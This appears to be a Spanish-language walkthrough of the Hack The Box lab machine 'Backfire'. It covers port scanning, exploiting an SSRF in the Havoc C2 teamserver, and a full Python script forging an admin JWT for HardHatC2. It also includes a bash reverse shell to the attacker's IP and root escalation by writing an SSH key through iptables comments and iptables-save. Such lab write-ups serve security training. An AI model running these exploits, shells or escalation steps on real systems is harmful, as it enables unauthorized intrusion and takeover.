Backfire - Hackthebox - Season7
Hackthebox backfire Guia en español
Escaneo de puertos
Nmap
1
nmap -p- -sCV -sS -n -Pn --open 10.10.11.49
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-22 18:41 CET
Nmap scan report for 10.10.11.49
Host is up (0.16s latency).
Not shown: 65530 closed tcp ports (reset), 2 filtered tcp ports (port-unreach)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u4 (protocol 2.0)
| ssh-hostkey:
| 256 7d:6b:ba:b6:25:48:77:ac:3a:a2:ef:ae:f5:1d:98:c4 (ECDSA)
|_ 256 be:f3:27:9e:c6:d6:29:27:7b:98:18:91:4e:97:25:99 (ED25519)
443/tcp open ssl/http nginx 1.22.1
|_http-server-header: nginx/1.22.1
| tls-alpn:
| http/1.1
| http/1.0
|_ http/0.9
| ssl-cert: Subject: commonName=127.0.0.1/organizationName=ACME CO/stateOrProvinceName=Washington/countryName=US
| Subject Alternative Name: IP Address:127.0.0.1
| Not valid before: 2024-10-10T14:36:13
|_Not valid after: 2027-10-10T14:36:13
|_ssl-date: TLS randomness does not represent time
|_http-title: 404 Not Found
8000/tcp open http nginx 1.22.1
|_http-title: Index of /
|_http-server-header: nginx/1.22.1
| http-ls: Volume /
| SIZE TIME FILENAME
| 1559 17-Dec-2024 11:31 disable_tls.patch
| 875 17-Dec-2024 11:34 havoc.yaotl
|_
|_http-open-proxy: Proxy might be redirecting requests
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Basado en los resultados del escaneo nmap, podemos ver que la máquina objetivo ejecuta un servidor SSH (puerto 22), un servidor HTTPS (puerto 443) y un servidor HTTP (puerto 8000).
- Puerto 8000: Tiene dos archivos interesantes:
- disable_tls.patch
- havoc.yaotl
- Puerto 443: Servidor HTTPS nginx
- Certificado SSL para 127.0.0.1
- Devuelve 404 Not Found
Descargar archivos
1
wget http://10.10.11.49:8000/disable_tls.patch
1
wget http://10.10.11.49:8000/havoc.yaotl
Contenido de los archivos
El archivo havoc.yaotl muestra configuración de un Havoc C2 con:
- Credenciales de dos usuarios:
- ilya:CobaltStr1keSuckz!
- sergej:1w4nt2sw1tch2h4rdh4tc2
- Puerto de gestión 40056 que acepta conexiones locales.
El archivo disable_tls.patch indica que el puerto de gestión 40056 tiene TLS deshabilitado y usa SSH forwarding.
- Havoc detalles de configuración:
- Host: 127.0.0.1
- Port: 40056
- Listener Ports: 8443
Explotación de Havoc
Mediante un poco de busqueda podemos encontrar algunas de las últimas vulnerabilidades de Havoc.
Encontramos un PoC SSRF (CVE-2024-41570) que permite realizar una redirección de puerto a un servicio remoto.
Análisis de código
1
2
3
decrypt() # Descifra datos usando AES en modo contador
encrypt() # Cifra datos usando AES en modo contador
int_to_bytes() # Convierte enteros a bytes
1
2
3
4
5
6
register_agent() # Gestiona el registro de agentes
open_socket() # Establece conexión con el teamserver
write_socket() # Envía datos al socket
read_socket() # Recibe datos del socket
build_websocket_frame() # Construye frames WebSocket enmascarados
generate_sha3_256() # Genera hashes SHA3-256
Flujo de ejecución
- Inicialización
- Configura variables esenciales (
magic,teamserver_listener_url,headers) - Establece parámetros de identidad (
agent_id) - Inicializa claves criptográficas (
AES_Key,AES_IV)
- Configura variables esenciales (
- Establecimiento de conexión
- Registra el agente usando
register_agent() - Abre socket al teamserver con
open_socket() - Construye y envía payload JSON para login C2
- Registra el agente usando
- Configuración del shell reverso
- Genera nombre de servicio y puerto aleatorios
- Construye payload JSON para el servicio
- Envía configuración mediante WebSocket frame
- Ejecución de comandos
- Prepara payload de inyección
- Envía mediante WebSocket frame
- Recibe y procesa respuesta del servidor
Ejecución del PoC
1
python3 ssrf_poc.py -t https://10.10.11.49 -l 10.10.16.71 -c2user ilya -c2pass CobaltStr1keSuckz!
Establecer persistencia SSH
En la maquina del servidor
1
2
3
ssh-keygen -t ed25519
cat ~/.ssh/id_ed25519.pub >> ~/.ssh/authorized_keys
En la maquina del cliente
1
2
3
4
5
nano ~/.ssh/backfire_key
chmod 600 ~/.ssh/backfire_key
ssh -i ~/.ssh/backfire_key ilya@10.10.11.49
User Flag
Local Port Forwarding
Si buscamos que documentos hay por aquí vemos uno llamado hardhat.txt que parece indicar la existencia de un servicio local que está en pruebas, vamos a ver si podemos acceder a él.
Podemos ver varios puertos abierto, el 5000 y el 7096 que pueden ser los usados por HardHatC2.
Vamos a redigir estos puertos en nuestra máquina linux para que podamos acceder a ellos.
1
ssh -L 7096:127.0.1.1:7096 -L 5000:127.0.1.1:5000 ilya@backfire.htb -i backfire_key
Ahora que tenemos acceso a la interfaz web podemos ver si tenemos permisos para acceder a HardHatC2.
Interfaz HardHatC2
HardHat C2 es un framework de Command & Control (C2) diseñado como una alternativa a herramientas como Cobalt Strike.
Para acceder a los controles de HardHatC2 debemos autenticarnos pero tras intentar las credenciales encontradas antes en serj e ilya, no nos permite entrar.
Tras un poco de búsqueda en internet descubrimos que HardHatC2 usa un sistema de tokens JWT para autenticarnos, y sabiendo esto podemos buscar algún PoC para explotarlo.
Explotación JWT para HardHatC2
Análisis del Exploit para HardHat C2
Este script explota una vulnerabilidad en la aplicación web HardHat C2 mediante la generación de un JWT (JSON Web Token) malicioso para crear un usuario administrador.
Configuración Inicial
1
2
3
rhost = '127.0.0.1:5000'
secret = "jtee43gt-6543-2iur-9422-83r5w27hgzaq"
issuer = "hardhatc2.com"
- Define el host objetivo y la clave secreta del JWT
- Establece el emisor del token
Generación del JWT
1
2
3
4
5
6
7
8
9
10
payload = {
"sub": "HardHat_Admin",
"jti": str(uuid.uuid4()),
"http://schemas.xmlsoap.org/ws/2005/05/identity/claims/nameidentifier": "1",
"iss": issuer,
"aud": issuer,
"iat": int(now.timestamp()),
"exp": int(expiration.timestamp()),
"http://schemas.microsoft.com/ws/2008/06/identity/claims/role": "Administrator"
}
- Crea un payload con privilegios de administrador
- Establece una fecha de expiración de 28 días
- Incluye claims específicos para autenticación
Creación de Usuario
1
2
3
4
5
6
burp0_url = f"https://{rhost}/Login/Register"
burp0_json = {
"password": "caden64",
"role": "TeamLead",
"username": "caden64"
}
- Usa el JWT generado para crear un nuevo usuario
- Establece el rol como “TeamLead”
- Define credenciales para el nuevo usuario
Ejemplo
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
import jwt
import datetime
import uuid
import requests
rhost = '127.0.0.1:5000'
# Craft Admin JWT
secret = "jtee43gt-6543-2iur-9422-83r5w27hgzaq"
issuer = "hardhatc2.com"
now = datetime.datetime.utcnow()
expiration = now + datetime.timedelta(days=28)
payload = {
"sub": "HardHat_Admin",
"jti": str(uuid.uuid4()),
"http://schemas.xmlsoap.org/ws/2005/05/identity/claims/nameidentifier": "1",
"iss": issuer,
"aud": issuer,
"iat": int(now.timestamp()),
"exp": int(expiration.timestamp()),
"http://schemas.microsoft.com/ws/2008/06/identity/claims/role": "Administrator"
}
token = jwt.encode(payload, secret, algorithm="HS256")
print("Generated JWT:")
print(token)
# Use Admin JWT to create a new user 'sth_pentest' as TeamLead
burp0_url = f"https://{rhost}/Login/Register"
burp0_headers = {
"Authorization": f"Bearer {token}",
"Content-Type": "application/json"
}
burp0_json = {
"password": "caden64",
"role": "TeamLead",
"username": "caden64"
}
r = requests.post(burp0_url, headers=burp0_headers, json=burp0_json, verify=False)
print(r.text)
Ganando acceso al usuario serj
Para poder acceder al usuario serj, debemos añadir la ssh key al usuario serj.
En la interfaz web de HardHatC2, en una de las secciones podremos ir a la ejecución de comandos.
Aquí vamos a crear una shell reversa a nuestra maquina para poder trabajar con el usuario serj.
1
nohup /bin/bash -i >& /dev/tcp/10.10.16.71/9000 0>&1 &
Nota: Recuerda habilitar el puerto de escucha en tu máquina linux.
Ahora seguimos el mismo proceso que para crear la clave ssh de ilya pero para serj.
Con la clave importada tanto en el servidor como en nuestra maquina ahora si podemos acceder por ssh al usuario serj.
1
ssh -i ~/.ssh/backfire_key_serj sergej@10.10.11.49
Escalado de privilegios
Análisis de permisos sudo
Descubrimos que tenemos permisos de sudo para ejecutar comandos de iptables. Esto será clave para nuestra escalada de privilegios.
1
sudo -l
Insertar clave SSH en iptables
Usamos el campo “comment” de iptables para insertar nuestra clave SSH pública:
1
sudo /usr/sbin/iptables -A INPUT -i lo -j ACCEPT -m comment --comment $'\n<contenido de ssh-ed25519.pub>\n'
Verificación
1
sudo /usr/sbin/iptables -S | grep "ssh-ed25519"
Explotación de iptables-save
Aprovechamos que podemos ejecutar iptables-save como root para escribir en el directorio de root:
1
sudo /usr/sbin/iptables-save -f /root/.ssh/authorized_keys
Este comando guardará todas las reglas de iptables, incluyendo nuestro comentario con la clave SSH, en el archivo authorized_keys de root.
Acceso root
Finalmente, usamos nuestra clave privada para conectarnos como root
1
ssh -i id_rsa root@localhost
Esta escalada de privilegios es posible porque:
- Tenemos permisos sudo sobre iptables
- El usuario tiene permisos para ejecutar iptables con privilegios de root a través de sudo, lo que es relativamente común en tareas de administración de red.
- Podemos escribir en archivos como root usando iptables-save
- Guarda la configuración actual de iptables en archivos
- Preserva los comentarios al realizar el guardado
- Se ejecuta con privilegios elevados
- Puede escribir en cualquier ubicación del sistema
- El formato de authorized_keys acepta la clave SSH aunque venga con texto adicional
- Acepta claves SSH incluso si contienen texto adicional
- No valida estrictamente el formato mientras la clave sea válida
- Permite que la clave funcione aunque esté rodeada de otro contenido